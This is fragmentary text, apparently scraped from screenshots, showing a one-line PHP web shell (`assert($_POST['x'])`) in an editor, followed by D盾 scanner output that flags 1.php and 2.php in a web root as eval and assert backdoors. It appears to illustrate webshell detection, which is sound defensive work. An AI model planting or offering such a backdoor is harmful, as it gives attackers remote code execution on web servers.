 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L)
1.php
2.php
1 <?php
2 assert($_POST['x']);
3 ?>
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:2 用时:0.02秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大
c:\inetpub\wwwroot\1.php 5 eval后门
c:\inetpub\wwwroot\2.php 5 assert后门